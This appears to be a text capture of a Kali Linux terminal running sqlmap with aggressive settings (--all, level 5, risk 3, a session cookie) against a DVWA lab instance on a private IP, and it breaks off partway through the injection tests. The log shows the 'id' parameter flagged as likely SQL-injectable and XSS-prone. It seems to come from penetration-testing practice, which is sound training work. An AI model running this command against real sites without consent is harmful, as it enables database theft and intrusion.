 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.0.7/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --all --level=5 --risk=3 --cookie="PHPSESSID=ed913bd6ea5
4874de2461f2eda15104d; security=low"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.11#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 22:42:27 /2024-02-04/
[22:42:28] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be abl
e to run properly
[22:42:28] [INFO] testing connection to the target URL
[22:42:28] [INFO] testing if the target URL content is stable
[22:42:28] [INFO] target URL content is stable
[22:42:28] [INFO] testing if GET parameter 'id' is dynamic
[22:42:28] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:42:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:42:28] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:42:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[22:42:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:42:37] [WARNING] reflective value(s) found and filtering out
[22:42:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[22:42:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'